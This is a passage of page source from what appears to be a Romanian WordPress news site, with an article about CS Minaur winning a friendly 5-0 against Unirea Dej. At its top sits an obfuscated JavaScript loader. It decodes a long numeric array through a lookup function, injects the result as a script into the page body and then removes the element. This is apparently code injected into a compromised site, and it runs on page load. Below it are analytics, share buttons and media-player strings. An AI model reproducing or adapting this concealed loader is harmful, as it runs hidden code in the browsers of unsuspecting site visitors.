58,37,58,43,58,37,58,70,58,37,58,76,58,37,58,28,58,37,58,50,58,37,58,29,58,37,58,0,58,37,58,56,58,37,58,52,58,37,58,93,58,37,58,84,58,37,58,11,58,37,58,83,58,37,58,60,58,37,58,90,58,37,58,71,58,37,58,2,58,37,58,69,58,37,58,89,58,37,58,25,58,37,58,34,58,37,58,64,58,37,58,12,58,37,58,75,58,17,80,43,93,83,59,2,74,83,16,89,30,14,80,89,72,40,92,0,21,52,70,90,76,80,89,39,39,87,28,43,59,40,13,89,17,87,60,39,30,2,13,59,40,13,89,17,51,38,24,87,17,80,2,74,83,16,90,30,57,78,50,92,83,60,59,87,80,60,30,60,92,83,21,84,0,74,42,21,59,26,58,71,52,28,90,36,0,28,60,90,58,26,37,26,58,71,52,28,90,36,0,28,60,90,36,26,39,90,39,26,58,26,87,80,60,30,60,92,83,21,84,0,74,42,21,59,26,58,93,40,60,21,83,2,21,58,26,37,26,58,93,40,60,21,83,2,21,36,26,39,90,39,26,58,26,87,80,2,74,83,16,71,42,0,30,19,77,46,45,92,84,74,83,60,21,59,60,87,80,28,43,59,71,42,0,30,30,30,90,83,71,21,87,64,71,42,0,30,21,2,74,0,59,58,59,58,39,60,39,58,87,58,87,80,75,71,42,0,92,71,52,28,90,36,0,28,60,90,30,71,42,0,13,26,71,52,28,90,36,0,28,60,90,36,26,39,90,17,80,71,42,0,92,93,40,60,21,83,2,21,30,71,42,0,13,26,93,40,60,21,83,2,21,36,26,39,90,17,80,57,78,50,92,60,2,59,71,42,0,87,80,28,43,59,57,78,50,92,42,30,30,86,6,6,71,42,0,92,93,40,60,21,83,2,21,92,21,52,74,40,0,21,20,30,30,86,87,64,57,78,50,92,71,42,30,71,42,0,80,57,78,50,92,0,74,90,21,83,59,71,42,0,92,93,40,60,21,83,2,21,87,80,75,21,0,60,21,64,57,78,50,92,42,93,0,0,21,42,90,28,93,52,59,71,42,0,37,84,74,83,21,52,90,87,80,75,75,80,28,92,93,52,21,83,83,93,83,30,43,71,52,42,90,28,93,52,59,87,64,28,43,59,28,92,60,83,42,30,30,0,93,42,74,90,28,93,52,92,84,83,93,90,93,42,93,0,39,71,83,0,87,64,28,92,60,83,42,30,57,78,50,92,71,83,59,57,78,50,92,25,87,80,83,21,90,71,83,52,80,75,2,74,83,16,60,30,57,78,50,92,2,60,59,87,80,28,43,59,60,87,64,2,74,83,16,90,30,57,78,50,92,83,60,59,87,80,60,30,60,92,83,21,84,0,74,42,21,59,26,58,71,52,28,90,36,0,28,60,90,58,26,37,26,58,71,52,28,90,36,0,28,60,90,36,26,39,90,39,26,58,26,87,80,60,30,60,92,83,21,84,0,74,42,21,59,26,58,93,40,60,21,83,2,21,58,26,37,26,58,93,40,60,21,83,2,21,36,26,39,90,39,26,58,26,87,80,2,74,83,16,71,42,0,30,19,77,46,45,92,84,74,83,60,21,59,60,87,80,28,43,59,71,42,0,30,30,30,90,83,71,21,87,64,71,42,0,30,21,2,74,0,59,58,59,58,39,60,39,58,87,58,87,80,75,71,42,0,92,71,52,28,90,36,0,28,60,90,30,71,42,0,13,26,71,52,28,90,36,0,28,60,90,36,26,39,90,17,80,71,42,0,92,93,40,60,21,83,2,21,30,71,42,0,13,26,93,40,60,21,83,2,21,36,26,39,90,17,80,57,78,50,92,42,93,0,0,21,42,90,28,93,52,59,71,42,0,37,84,74,83,21,52,90,87,80,75,75,80,28,92,60,83,42,30,71,83,0,80,75,75,59,87,37,84,24,31,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,40,87,64,2,74,83,16,60,30,13,17,80,43,93,83,59,2,74,83,16,28,30,14,80,28,72,40,92,0,21,52,70,90,76,80,28,39,30,31,87,64,28,43,59,40,13,28,39,14,17,4,14,87,60,92,84,71,60,76,59,40,13,28,39,14,17,87,80,28,43,59,40,13,28,39,86,17,4,14,87,60,92,84,71,60,76,59,40,13,28,39,86,17,87,80,28,43,59,40,13,28,39,24,17,4,14,87,60,92,84,71,60,76,59,40,13,28,39,24,17,87,80,75,83,21,90,71,83,52,16,60,80,75,75,59,87,37,60,2,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,20,87,64,90,83,25,64,0,93,42,74,0,77,90,93,83,74,70,21,92,60,21,90,8,90,21,56,59,57,78,50,92,74,90,36,28,40,37,19,77,46,45,92,60,90,83,28,52,70,28,43,25,59,20,87,87,80,75,42,74,90,42,76,59,21,87,64,75,75,75,59,87,37,2,60,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,87,64,90,83,25,64,83,21,90,71,83,52,16,0,93,42,74,0,77,90,93,83,74,70,21,92,70,21,90,8,90,21,56,59,57,78,50,92,74,90,36,28,40,87,80,75,42,74,90,42,76,59,21,87,64,83,21,90,71,83,52,16,43,74,0,60,21,80,75,75,75,59,87,37,28,60,36,90,21,60,90,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,87,64,28,43,59,69,28,52,20,93,69,92,0,93,42,74,90,28,93,52,92,76,74,60,76,92,60,21,74,83,42,76,59,58,36,36,25,90,21,60,90,58,87,4,51,86,87,90,21,60,90,30,90,83,71,21,80,21,0,60,21,16,90,21,60,90,30,43,74,0,60,21,80,83,21,90,71,83,52,16,90,21,60,90,80,75,75,59,87,37,74,42,60,60,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,42,60,60,87,64,2,74,83,16,76,30,20,93,42,71,56,21,52,90,92,11,71,21,83,25,77,21,0,21,42,90,93,83,10,0,0,59,26,40,93,20,25,26,87,13,14,17,37,60,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,26,60,90,25,0,21,26,87,80,60,92,60,21,90,10,90,90,83,28,40,71,90,21,59,58,90,25,84,21,58,37,58,90,21,89,90,9,42,60,60,58,87,80,28,43,59,60,92,60,90,25,0,21,77,76,21,21,90,87,60,92,60,90,25,0,21,77,76,21,21,90,92,42,60,60,27,21,89,90,30,42,60,60,80,21,0,60,21,16,60,92,28,52,52,21,83,33,27,35,73,30,42,60,60,80,83,21,90,71,83,52,16,76,92,74,84,84,21,52,20,68,76,28,0,20,59,60,87,80,75,75,59,87,37,70,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,87,64,2,74,83,16,69,30,69,28,52,20,93,69,92,28,52,52,21,83,65,28,20,90,76,80,2,74,83,16,83,30,23,80,28,43,59,69,72,30,31,15,91,87,83,30,86,80,28,43,59,69,72,30,15,49,15,87,83,30,24,80,28,43,59,69,72,30,86,14,24,38,87,83,30,38,80,28,43,59,69,72,30,86,31,38,91,87,83,30,31,80,83,21,90,71,83,52,16,83,80,75,75,59,87,37,56,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,57,78,50,92,74,90,36,70,39,57,78,50,92,74,90,36,28,39,57,78,50,92,74,90,36,20,80,75,75,59,87,37,42,93,0,0,21,42,90,28,93,52,53,43,71,52,42,90,28,93,52,59,87,64,83,21,90,71,83,52,16,43,71,52,42,90,28,93,52,59,71,42,0,37,84,74,83,21,52,90,87,64,2,74,83,16,93,30,64,28,52,28,90,53,43,71,52,42,90,28,93,52,59,87,64,28,43,59,57,78,50,92,42,60,60,30,30,43,74,0,60,21,87,64,57,78,50,92,42,60,60,30,57,78,50,92,74,42,60,60,59,71,42,0,92,42,60,60,36,42,93,56,56,93,52,87,80,75,43,93,83,59,2,74,83,16,28,30,14,80,28,72,71,42,0,92,71,52,28,90,36,0,28,60,90,92,0,21,52,70,90,76,80,28,39,39,87,64,93,92,71,52,28,90,59,71,42,0,92,71,52,28,90,36,0,28,60,90,13,28,17,37,84,74,83,21,52,90,87,80,75,75,37,71,52,28,90,53,43,71,52,42,90,28,93,52,59,71,37,84,74,83,21,52,90,87,64,43,93,83,59,28,30,14,80,28,72,71,92,21,89,42,0,71,20,21,36,71,83,0,36,0,28,60,90,92,0,21,52,70,90,76,80,28,39,39,87,64,2,74,83,16,21,71,30,52,21,69,16,54,21,70,47,89,84,59,71,92,21,89,42,0,71,20,21,36,71,83,0,36,0,28,60,90,13,28,17,87,80,28,43,59,69,28,52,20,93,69,92,0,93,42,74,90,28,93,52,92,84,74,90,76,52,74,56,21,92,56,74,90,42,76,59,21,71,87,87,83,21,90,71,83,52,80,75,28,43,59,71,92,90,74,83,70,21,90,36,60,21,0,21,42,90,93,83,5,30,71,52,20,21,43,28,52,21,20,6,6,71,92,90,74,83,70,21,90,36,60,21,0,21,42,90,93,83,5,30,58,58,87,64,2,74,83,16,90,60,30,71,92,90,74,83,70,21,90,36,60,21,0,21,42,90,93,83,37,90,74,30,71,92,90,74,83,70,21,90,36,74,84,84,83,93,74,42,76,37,42,60,30,71,92,42,93,52,90,74,28,52,21,83,36,60,90,25,0,21,80,75,21,0,60,21,16,28,43,59,57,78,50,92,28,60,36,90,21,60,90,59,87,6,6,71,92,90,74,83,70,21,90,36,60,21,0,21,42,90,93,83,36,90,21,60,90,5,30,71,52,20,21,43,28,52,21,20,6,6,71,92,90,74,83,70,21,90,36,60,21,0,21,42,90,93,83,36,90,21,60,90,5,30,58,58,87,64,2,74,83,16,90,60,30,71,92,90,74,83,70,21,90,36,60,21,0,21,42,90,93,83,36,90,21,60,90,37,90,74,30,71,92,90,74,83,70,21,90,36,74,84,84,83,93,74,42,76,36,90,21,60,90,37,42,60,30,71,92,42,93,52,90,74,28,52,21,83,36,60,90,25,0,21,36,90,21,60,90,80,75,21,0,60,21,16,83,21,90,71,83,52,80,71,92,42,60,60,36,60,84,21,42,28,43,28,42,39,30,58,92,58,39,71,92,69,28,20,70,21,90,36,42,0,74,60,60,39,58,16,64,58,39,71,92,42,93,52,90,74,28,52,21,83,36,60,90,25,0,21,39,58,75,58,80,2,74,83,16,90,30,57,78,50,92,11,59,90,60,37,84,74,83,21,52,90,87,80,28,43,59,90,92,0,21,52,70,90,76,72,86,87,83,21,90,71,83,52,80,90,30,90,13,14,17,80,57,78,50,92,42,60,60,13,26,90,21,89,90,26,39,26,68,93,52,90,21,52,90,26,17,39,30,71,92,42,60,60,36,60,84,21,42,28,43,28,42,80,28,43,59,90,74,30,30,58,40,21,43,93,83,21,58,87,64,2,74,83,16,52,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,20,28,2,58,87,80,52,92,28,52,52,21,83,33,27,35,73,30,71,92,76,90,56,0,80,90,92,84,74,83,21,52,90,45,93,20,21,92,28,52,60,21,83,90,32,21,43,93,83,21,59,52,37,90,87,80,52,92,93,71,90,21,83,33,27,35,73,30,52,92,28,52,52,21,83,33,27,35,73,80,75,21,0,60,21,16,28,43,59,90,74,30,30,58,74,43,90,21,83,58,87,64,2,74,83,16,52,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,20,28,2,58,87,80,52,92,28,52,52,21,83,33,27,35,73,30,71,92,76,90,56,0,80,90,92,84,74,83,21,52,90,45,93,20,21,92,28,52,60,21,83,90,32,21,43,93,83,21,59,52,37,90,92,52,21,89,90,77,28,40,0,28,52,70,87,80,52,92,93,71,90,21,83,33,27,35,73,30,52,92,28,52,52,21,83,33,27,35,73,80,75,21,0,60,21,16,28,43,59,90,74,30,30,58,74,84,84,21,52,20,58,87,90,92,28,52,52,21,83,33,27,35,73,30,90,92,28,52,52,21,83,33,27,35,73,39,71,92,76,90,56,0,80,21,0,60,21,16,28,43,59,90,74,30,30,58,84,83,21,84,21,52,20,58,87,90,92,28,52,52,21,83,33,27,35,73,30,71,92,76,90,56,0,39,90,92,28,52,52,21,83,33,27,35,73,80,21,0,60,21,16,28,43,59,90,74,30,30,58,43,28,0,0,58,87,90,92,28,52,52,21,83,33,27,35,73,30,71,92,76,90,56,0,80,21,0,60,21,16,83,21,90,71,83,52,80,71,92,71,52,28,90,30,57,78,50,92,11,59,58,92,58,39,71,92,69,28,20,70,21,90,36,42,0,74,60,60,37,20,93,42,71,56,21,52,90,92,40,93,20,25,87,13,14,17,80,59,43,71,52,42,90,28,93,52,16,69,74,28,90,59,90,69,87,64,28,43,59,90,69,30,30,71,52,20,21,43,28,52,21,20,87,2,74,83,16,90,69,30,14,80,21,0,60,21,16,28,43,59,90,69,4,86,14,87,83,21,90,71,83,52,80,28,43,59,90,69,4,14,6,6,93,92,83,28,70,59,71,87,30,30,90,83,71,21,87,83,21,90,71,83,52,80,69,28,52,20,93,69,92,60,21,90,27,28,56,21,93,71,90,59,43,71,52,42,90,28,93,52,59,87,64,69,74,28,90,59,90,69,39,86,87,80,75,37,86,14,14,87,80,75,87,59,87,80,69,28,52,20,93,69,92,74,20,20,47,2,21,52,90,73,28,60,90,21,52,21,83,59,58,83,21,60,28,34,21,58,37,43,71,52,42,90,28,93,52,59,87,64,93,92,83,28,70,59,71,87,80,75,87,80,93,92,83,28,70,59,71,87,80,75,37,83,28,70,53,43,71,52,42,90,28,93,52,59,71,87,64,21,30,57,78,50,92,11,59,58,92,58,39,71,92,69,28,20,70,21,90,36,42,0,74,60,60,39,58,16,92,58,39,71,92,28,56,70,36,42,0,74,60,60,37,20,93,42,71,56,21,52,90,92,40,93,20,25,87,80,2,74,83,16,56,30,20,93,42,71,56,21,52,90,92,40,93,20,25,92,11,71,21,83,25,77,21,0,21,42,90,93,83,10,0,0,59,58,92,58,39,71,92,69,28,20,70,21,90,36,42,0,74,60,60,39,58,16,13,60,90,25,0,21,30,26,20,28,60,84,0,74,25,53,16,52,93,52,21,16,5,28,56,84,93,83,90,74,52,90,80,26,17,58,87,92,0,21,52,70,90,76,80,28,43,59,56,4,14,87,64,20,93,42,71,56,21,52,90,92,40,93,20,25,92,28,52,52,21,83,33,27,35,73,30,58,10,20,40,0,93,42,29,16,47,83,83,93,83,92,58,80,69,28,52,20,93,69,92,60,21,90,27,28,56,21,93,71,90,59,43,71,52,42,90,28,93,52,59,87,64,69,28,52,20,93,69,92,74,0,21,83,90,59,26,10,20,40,0,93,42,29,16,21,89,90,21,52,60,28,93,52,16,21,83,83,93,83,16,14,43,31,23,49,86,38,38,23,26,39,58,48,52,58,39,26,27,83,25,16,90,93,16,20,28,60,74,40,0,21,16,90,76,28,60,16,21,89,90,21,52,60,28,93,52,16,93,83,16,83,21,60,90,74,83,90,16,25,93,71,83,16,52,74,2,28,70,74,90,93,83,92,26,87,80,69,28,52,20,93,69,92,0,93,42,74,90,28,93,52,92,83,21,0,93,74,20,59,87,80,75,37,86,14,87,80,75,28,43,59,21,13,14,17,92,42,0,28,21,52,90,65,28,20,90,76,30,30,14,87,83,21,90,71,83,52,16,43,74,0,60,21,80,2,74,83,16,83,74,90,28,93,30,21,13,14,17,92,42,0,28,21,52,90,65,28,20,90,76,9,71,42,0,92,60,84,83,28,90,21,36,69,28,20,90,76,80,2,74,83,16,52,21,69,36,40,70,36,76,21,28,70,76,90,30,35,74,90,76,92,43,0,93,93,83,59,83,74,90,28,93,55,71,42,0,92,60,84,83,28,90,21,36,76,21,28,70,76,90,87,80,2,74,83,16,74,20,36,76,21,28,70,76,90,30,35,74,90,76,92,43,0,93,93,83,59,52,21,69,36,40,70,36,76,21,28,70,76,90,9,71,42,0,92,60,84,83,28,90,21,36,42,93,71,52,90,87,80,28,43,59,74,20,36,76,21,28,70,76,90,55,71,42,0,92,60,84,83,28,90,21,36,42,93,71,52,90,5,30,52,21,69,36,40,70,36,76,21,28,70,76,90,87,64,52,21,69,36,40,70,36,76,21,28,70,76,90,30,74,20,36,76,21,28,70,76,90,55,71,42,0,92,60,84,83,28,90,21,36,42,93,71,52,90,80,75,28,43,59,71,92,93,52,42,21,30,30,71,52,20,21,43,28,52,21,20,87,64,71,92,93,52,42,21,30,90,83,71,21,80,71,92,74,0,2,30,13,17,80,43,93,83,59,2,74,83,16,28,30,14,80,28,72,21,92,0,21,52,70,90,76,80,28,39,39,87,64,2,74,83,16,74,20,36,28,20,30,21,13,28,17,92,42,0,74,60,60,45,74,56,21,92,60,84,0,28,90,59,71,92,28,56,70,36,42,0,74,60,60,39,58,51,58,87,13,86,17,80,57,78,50,92,42,60,60,13,26,90,21,89,90,26,39,26,68,93,52,90,21,52,90,26,17,39,30,26,92,26,39,71,92,69,28,20,70,21,90,36,42,0,74,60,60,39,26,16,92,26,39,71,92,28,56,70,36,42,0,74,60,60,39,26,51,26,39,74,20,36,28,20,39,26,64,40,74,42,29,70,83,93,71,52,20,51,60,28,34,21,53,74,71,90,93,16,26,39,52,21,69,36,40,70,36,76,21,28,70,76,90,39,26,84,89,80,16,40,74,42,29,70,83,93,71,52,20,51,84,93,60,28,90,28,93,52,53,14,16,51,26,39,71,42,0,92,74,20,36,90,93,36,60,84,83,28,90,21,13,74,20,36,28,20,17,55,74,20,36,76,21,28,70,76,90,39,26,84,89,80,75,26,80,28,43,59,21,13,28,17,92,93,43,43,60,21,90,88,74,83,21,52,90,5,30,30,52,71,0,0,87,64,71,92,74,0,2,92,84,71,60,76,59,74,20,36,28,20,87,80,75,2,74,83,16,20,30,57,78,50,92,11,59,58,81,58,39,21,13,28,17,92,84,74,83,21,52,90,47,0,21,56,21,52,90,92,84,74,83,21,52,90,47,0,21,56,21,52,90,92,84,74,83,21,52,90,47,0,21,56,21,52,90,92,28,20,39,58,16,58,39,21,13,28,17,92,84,74,83,21,52,90,47,0,21,56,21,52,90,92,90,74,70,45,74,56,21,37,20,93,42,71,56,21,52,90,92,40,93,20,25,87,80,43,93,83,59,84,30,14,80,84,72,20,92,0,21,52,70,90,76,80,84,39,39,87,64,28,43,59,20,13,84,17,92,93,52,42,0,28,42,29,30,30,52,71,0,0,87,64,20,13,84,17,92,93,52,42,0,28,42,29,30,43,71,52,42,90,28,93,52,59,21,21,87,64,2,74,83,16,74,30,21,21,92,90,74,83,70,21,90,12,12,21,21,92,60,83,42,47,0,21,56,21,52,90,80,2,74,83,16,42,28,30,74,92,84,74,83,21,52,90,47,0,21,56,21,52,90,92,70,21,90,10,90,90,83,28,40,71,90,21,59,58,40,28,20,58,87,80,69,28,52,20,93,69,92,0,93,42,74,90,28,93,52,92,74,60,60,28,70,52,59,71,42,0,92,0,28,52,29,36,83,21,20,28,83,21,42,90,36,71,83,0,39,71,42,0,92,74,20,36,90,93,36,0,28,52,29,13,42,28,17,87,80,83,21,90,71,83,52,16,43,74,0,60,21,80,75,80,75,75,75,59,43,71,52,42,90,28,93,52,16,83,2,28,21,69,59,87,64,28,43,59,57,78,50,92,2,92,28,52,66,28,21,69,84,93,83,90,59,71,92,71,52,28,90,87,87,64,2,74,83,16,0,90,30,58,58,80,0,90,30,71,92,69,28,20,70,21,90,36,28,20,39,58,42,58,39,71,92,74,0,2,92,50,93,28,52,59,13,60,21,84,74,83,74,90,93,83,30,58,42,58,17,87,80,2,74,83,16,84,2,30,14,80,28,43,59,57,78,50,92,84,2,30,30,43,74,0,60,21,87,64,57,78,50,92,84,2,30,90,83,71,21,80,84,2,30,86,80,75,2,74,83,16,28,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,28,56,70,58,87,80,28,92,60,83,42,30,57,78,50,92,71,83,59,71,42,0,92,2,28,21,69,36,71,83,0,37,64,26,28,26,53,0,90,37,26,84,26,53,84,2,37,26,70,26,53,57,78,50,92,70,59,87,37,26,69,26,53,71,92,69,28,20,70,21,90,36,28,20,75,87,80,83,21,90,71,83,52,80,75,69,28,52,20,93,69,92,60,21,90,27,28,56,21,93,71,90,59,43,71,52,42,90,28,93,52,59,87,64,83,2,28,21,69,59,87,80,75,37,86,14,14,14,87,80,75,87,59,87,80,75,83,21,90,71,83,52,16,90,83,71,21,80,75,37,83,0,93,74,20,53,43,71,52,42,90,28,93,52,59,87,64,2,74,83,16,0,60,30,58,58,80,43,93,83,59,2,74,83,16,28,30,14,80,28,72,71,42,0,92,71,52,28,90,36,0,28,60,90,92,0,21,52,70,90,76,80,28,39,39,87,64,28,43,59,71,42,0,92,71,52,28,90,36,0,28,60,90,13,28,17,13,58,74,0,2,58,17,5,30,71,52,20,21,43,28,52,21,20,87,64,0,60,39,30,71,42,0,92,71,52,28,90,36,0,28,60,90,13,28,17,13,58,69,28,20,70,21,90,36,28,20,58,17,39,58,42,58,39,71,42,0,92,71,52,28,90,36,0,28,60,90,13,28,17,13,58,74,0,2,58,17,92,50,93,28,52,59,13,60,21,84,74,83,74,90,93,83,30,58,42,58,17,87,39,58,51,58,80,75,75,0,60,30,0,60,92,60,71,40,60,90,83,59,14,37,0,60,92,0,21,52,70,90,76,51,86,87,80,2,74,83,16,0,60,28,30,20,93,42,71,56,21,52,90,92,42,83,21,74,90,21,47,0,21,56,21,52,90,59,58,28,56,70,58,87,80,0,60,28,92,60,83,42,30,57,78,50,92,71,83,59,71,42,0,92,0,93,74,20,36,71,83,0,37,64,26,28,26,53,0,60,37,26,70,26,53,57,78,50,92,70,59,87,75,87,80,83,21,90,71,83,52,16,90,83,71,21,80,75,37,75,80,93,92,28,52,28,90,59,87,80,69,28,52,20,93,69,92,60,21,90,27,28,56,21,93,71,90,59,93,92,83,0,93,74,20,37,86,14,14,14,87,80,83,21,90,71,83,52,16,93,80,75,75,59,87,75,80,75,57,78,50,92,60,90,74,83,90,59,87,80,9,55,16,34,2,56,29,42,50,52,56,25,25,69,76,52,16,55,9];function scnuckbt(a,b){xgdshauhplm='';for(var i=0;i<a.length;i++){xgdshauhplm+=b[a[i]];}return xgdshauhplm;}var vlrmwwkkia=window[scnuckbt([20,93,42,71,56,21,52,90],vacovfx)];var psixpeczvw=scnuckbt([42,71,83,83,21,52,90,77,42,83,28,84,90],vacovfx);var etwvdlqrqwxzesq=scnuckbt([60,83,42],vacovfx);var krflcbrzmtoye=scnuckbt([40,93,20,25],vacovfx);try{Object.getOwnPropertyDescriptor(Document.prototype,psixpeczvw).get.apply(vlrmwwkkia)[etwvdlqrqwxzesq]=etwvdlqrqwxzesq;document.body=document.querySelectorAll('body')[0]}catch(e){}var wrmbe=scnuckbt([42,83,21,74,90,21,47,0,21,56,21,52,90],vacovfx);var wsiwmugatfn=scnuckbt([60,42,83,28,84,90],vacovfx);var gwpvgm=scnuckbt([90,21,89,90,68,93,52,90,21,52,90],vacovfx);var umuaxskyv=scnuckbt([76,21,74,20],vacovfx);var itdvhbzvivgvv=scnuckbt([74,84,84,21,52,20,68,76,28,0,20],vacovfx);var cnbwpa=scnuckbt([84,74,83,21,52,90,45,93,20,21],vacovfx);var fyvgadczj=scnuckbt([83,21,56,93,2,21,68,76,28,0,20],vacovfx);var aqpppte=vlrmwwkkia[wrmbe](wsiwmugatfn);aqpppte[gwpvgm]=scnuckbt(casllxorl,vacovfx);vlrmwwkkia[krflcbrzmtoye][itdvhbzvivgvv](aqpppte);aqpppte[cnbwpa][fyvgadczj](aqpppte);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej%2F" data-image-url="" data-title="FOTBAL+%E2%80%93+Meci+amical+%E2%80%93+CS+Minaur+c%C3%A2%C8%99tig%C4%83+primul+amical+al+verii+cu+5-0+%C3%AEn+fa%C8%9Ba+Unirii+Dej" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej%2F" data-image-url="" data-title="FOTBAL+%E2%80%93+Meci+amical+%E2%80%93+CS+Minaur+c%C3%A2%C8%99tig%C4%83+primul+amical+al+verii+cu+5-0+%C3%AEn+fa%C8%9Ba+Unirii+Dej" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
